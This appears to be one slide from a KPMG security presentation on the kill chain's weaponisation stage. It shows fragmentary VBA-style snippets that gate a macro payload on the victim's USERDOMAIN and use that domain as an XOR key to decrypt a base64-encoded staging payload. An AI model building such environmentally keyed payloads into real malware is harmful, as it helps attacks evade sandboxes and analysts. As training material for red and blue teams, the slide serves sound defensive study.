 Weaponisation: Moving the guardrails
Recon
Weaponisation
Delivery
Exploitation
Installation
Command &
control
Objectives
Issue: Guardrails
Environment variable check
Function PayloadExecute
If Environ("USERDOMAIN") <> VICTIM Then
Exit function
End If
#Continue Function
End Function
If you’re a bit more advance you may use this as an decryption key
Key = UCase(Environ("USERDOMAIN"))
S1XorB64Data = "eHh4KzY4QD4VYX4xKCQsISJGYiIvNyVteX0cemd2e3dvLnkcfz91JeGU/lkjsdqAO
S1XORData = StrConv(DecodeBase64(S1XorB64Data), vbUnicode)
S1ClearText = XorC(S1XORData, Key) 'Decrypt data using environmental key
#Use decrypted text to perform payload staging
KPMG
© 2020 KPMG International Cooperative ("KPMG International"), a Swiss entity. Member firms of the KPMG network of independent firms are affiliated with KPMG
International. KPMG International provides no services to clients. No member firm has any authority to obligate or bind KPMG International or any other member firm vis-à-
vis third parties, nor does KPMG International have any such authority to obligate or bind any member firm. All rights reserved.
5
Document Classification: KPMG Confidential